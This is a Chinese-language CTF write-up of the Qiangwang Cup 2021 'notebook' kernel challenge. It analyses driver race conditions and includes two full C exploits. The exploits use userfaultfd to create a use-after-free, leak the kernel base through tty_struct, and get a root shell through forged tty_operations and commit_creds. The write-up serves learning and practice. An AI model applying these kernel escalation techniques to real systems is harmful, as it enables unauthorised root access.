「Kernel Pwn」从强网杯 2021 notebook 理解 RaceCondition 做法
我是 Kernel Pwn 新手
附件 GitHub 随便搜 qwb2021 就有
分析
noteadd

显然有一个非常奇怪的逻辑:在拿到 size 之后,它首先设置了 notebook[idx].size,如果不合法再把它设置回来,那么不难想到,如果我们有一个地方根据这个 size 来做一些逻辑,那么我们就有竞争的窗口,或者说把一个不合法的 size 修改为合法的。
有人可能会说:这不是上锁了吗?确实。但是谁在写操作里上读锁啊?显然只要没有写锁被 hold 的话,持有读锁的线程都可以并发访问这个临界区资源。
notedel

同样奇怪的逻辑。只有在 size 域存在的时候才会清空 v3->note。那么显然如果 del 的时候这个 note size 域为 0 就不会清空它。但是他拿的是写锁,所以不能和 add 联动造 uaf
noteedit

对于 edit,它拿的也是读锁,并且会调用 krealloc。如果 v5->size 是 0,那么就会清理 note 字段。值得注意的是,这里没有对 size 域的限制。
如果我们的某个线程 krealloc(0),然后卡在 copy_from_user 处,其实就造了一个 UAF 出来。只不过,由于他接下来还需要检测 size 段,所以我们还需要把它改回去。如果继续用 edit,那么没办法卡 copy_from_user,因为此时已经重新分配了。
如果说我们卡另一个 realloc 原本大小,那么这个竞争窗口又太小了,因为我们必须保证 size = v5->size 的时候它还是原本的 size,然后在执行后面 if (size == newsize) 的时候我们另一个线程已经完成了 realloc(0) 并且在等待 copy_from_user。
因此,其实我们可以使用 noteadd,因为它先修改大小,然后再接受 copy_from_user,此时我们可以人为控制这个窗口。当卡在 realloc(0) 的 copy_from_user 时,我们进行 add,然后等到跑到 noteadd 的 copy_from_user 时我们再继续接下来的攻击,这样就有了一个可靠的竞争利用。
notegift

直接把 notebook 给我们了,那堆地址啥的也有了。
mynote_read

读,没有锁
mynote_write

写,也没锁。
思路
1、userfaultfd + tty_struct
显然用 userfaultfd 是最容易达成 UAF 的,因为我们可以把 copy_from_user 传数据的那个页搞成 Anouymous 的,然后第一次访问就会造成缺页异常,进而进入到我们自己的 handler 里。
因此我们可以用 tty_struct 来泄露内核地址,并且能够通过伪造 tty_operations 来进行提权。在 write 操作的时候 rax 寄存器是 tty_struct 的地址,因此我们可以在这个上面布置 ROP 链子,从而将栈迁移到我们的 notebook 上,从而完成提权。
为了达成我们 raceCondition 的顺序,我们可以使用信号量来做。
我们添加一个 chunk,然后 edit 它的大小为 0,此时 copy_from_user 触发缺页异常,我们激活 add,然后让他修改 size,接着继续触发缺页异常。
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <semaphore.h>
#include <sys/ioctl.h>
#include <sched.h>
#include <unistd.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <pthread.h>
#include <sys/syscall.h>
#define DEBUG 1
#include "kernel.h"
sem_t add_sem, edit_sem;
struct Note {
size_t idx;
size_t size;
void *content;
};
struct KNote {
void* ptr;
size_t size;
};
struct KNote notes[0x10];
pthread_t monitor_thread, add_thread, edit_thread;
char *uffd_buf;
int fd;
void add(int idx, int size, char *content) {
struct Note note;
note.idx = idx;
note.size = size;
note.content = content;
ioctl(fd, 0x100, ¬e);
}
void delete(int idx) {
struct Note note;
note.idx = idx;
ioctl(fd, 0x200, ¬e);
}
void edit(int idx, int size, char *content) {
struct Note note;
note.idx = idx;
note.size = size;
note.content = content;
ioctl(fd, 0x300, ¬e);
}
void gift(void *buf) {
struct Note note = {
.content = buf
};
ioctl(fd, 100, ¬e);
}
void note_read(int idx, void *buf) {
read(fd, buf, idx);
}
void note_write(int idx, void *buf) {
write(fd, buf, idx);
}
void stuck() {
puts("[+] Stuck");
sleep(100000);
}
void add_thread_func() {
sem_wait(&add_sem);
add(0, 0x20, uffd_buf);
}
void edit_thread_func() {
sem_wait(&edit_sem);
edit(0, 0, uffd_buf);
}
int main() {
int tty_fd;
size_t tty_buf[0x100];
save_status();
bind_cpu(0);
fd = open("/dev/notebook", O_RDWR);
if (fd < 0) {
perror("open fd");
exit(EXIT_FAILURE);
}
sem_init(&add_sem, 0, 0);
sem_init(&edit_sem, 0, 0);
uffd_buf = (char *) mmap(NULL, 0x1000, PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
register_userfaultfd_with_default_handler(&monitor_thread, uffd_buf, 0x1000, stuck);
add(0, 0x20, "add");
edit(0, 0x2e0, "tty");
pthread_create(&add_thread, NULL, (void *)add_thread_func, NULL);
pthread_create(&edit_thread, NULL, (void *)edit_thread_func, NULL);
sem_post(&edit_sem);
sleep(1);
sem_post(&add_sem);
sleep(1);
puts("[+] UAF"); // 0->ptr = freed_chunk
tty_fd = open("/dev/ptmx", O_RDWR | O_NOCTTY);
note_read(0, tty_buf);
kernel_base = tty_buf[3] - 0xe8e440;
printf("[+] kernel_base = 0x%lx\n", kernel_base);
}
在这里,我们用了两个信号量来做,这样的话方便控制一些,对于缺页的页只需要 stuck 就完事了。有了 UAF 之后,我们可以简单的使用 write 来进行提权。
后面的东西我们不再介绍,gift 拿到 heap 之后伪造 tty_operations,然后利用 work_for_cpu_fn 来分布执行拿到 shell 即可
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <semaphore.h>
#include <sys/ioctl.h>
#include <sched.h>
#include <unistd.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <pthread.h>
#include <sys/syscall.h>
#define DEBUG 1
#include "kernel.h"
size_t WORK_FOR_CPU_FN = 0xffffffff8109eb90;
size_t PREPARE_KERNEL_CRED = 0xffffffff810a9ef0;
size_t COMMIT_CREDS = 0xffffffff810a9b40;
char tmp_buf[0x1000];
sem_t add_sem, edit_sem;
struct Note {
size_t idx;
size_t size;
void *content;
};
struct KNote {
void* ptr;
size_t size;
};
struct KNote notes[0x10];
pthread_t monitor_thread, add_thread, edit_thread;
char *uffd_buf;
int fd;
void add(int idx, int size, char *content) {
struct Note note;
note.idx = idx;
note.size = size;
note.content = content;
ioctl(fd, 0x100, ¬e);
}
void delete(int idx) {
struct Note note;
note.idx = idx;
ioctl(fd, 0x200, ¬e);
}
void edit(int idx, int size, char *content) {
struct Note note;
note.idx = idx;
note.size = size;
note.content = content;
ioctl(fd, 0x300, ¬e);
}
void gift(void *buf) {
struct Note note = {
.content = buf
};
ioctl(fd, 100, ¬e);
}
void note_read(int idx, void *buf) {
read(fd, buf, idx);
}
void note_write(int idx, void *buf) {
write(fd, buf, idx);
}
void stuck() {
puts("[+] Stuck");
sleep(100000); // stuck to prevent copy_from_user
}
void add_thread_func() {
sem_wait(&add_sem);
add(0, 0x60, uffd_buf);
}
void edit_thread_func() {
sem_wait(&edit_sem);
edit(0, 0, uffd_buf);
}
int main() {
int tty_fd;
size_t tty_buf[0x2e0], orig_tty_buf[0x2e0];
struct tty_operations fake_tty_ops;
save_status();
bind_cpu(0);
fd = open("/dev/notebook", O_RDWR);
if (fd < 0) {
perror("open fd");
exit(EXIT_FAILURE);
}
sem_init(&add_sem, 0, 0);
sem_init(&edit_sem, 0, 0);
uffd_buf = (char *) mmap(NULL, 0x1000, PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
register_userfaultfd_with_default_handler(&monitor_thread, uffd_buf, 0x1000, stuck);
add(0, 0x20, "add");
edit(0, 0x2e0, "tty");
pthread_create(&add_thread, NULL, (void *)add_thread_func, NULL);
pthread_create(&edit_thread, NULL, (void *)edit_thread_func, NULL);
sem_post(&edit_sem);
sleep(1);
sem_post(&add_sem);
sleep(1);
puts("[+] UAF"); // 0->ptr = freed_chunk
tty_fd = open("/dev/ptmx", O_RDWR | O_NOCTTY);
note_read(0, tty_buf);
memcpy(orig_tty_buf, tty_buf, sizeof(tty_buf));
kernel_offset = tty_buf[3] - 0xe8e440 - kernel_base;
kernel_base = kernel_base + kernel_offset;
printf("[+] kernel_base = 0x%lx\n", kernel_base);
// fake tty_struct
add(1, 0x20, "fake tty ops");
edit(1, sizeof(struct tty_operations), "fake tty ops");
fake_tty_ops.ioctl = (void *)kernel_offset + WORK_FOR_CPU_FN;
note_write(1, &fake_tty_ops);
gift(notes);
printf("[+] tty_struct = %p\n", notes[0].ptr);
printf("[+] tty_operations = %p\n", notes[1].ptr);
tty_buf[4] = kernel_offset + PREPARE_KERNEL_CRED;
tty_buf[5] = 0;
tty_buf[3] = (size_t)notes[1].ptr;
note_write(0, tty_buf);
ioctl(tty_fd, 1, 1);
note_read(0, tty_buf);
tty_buf[4] = kernel_offset + COMMIT_CREDS;
tty_buf[5] = tty_buf[6];
note_write(0, tty_buf);
ioctl(tty_fd, 1, 1);
note_write(0, orig_tty_buf);
get_root_shell();
}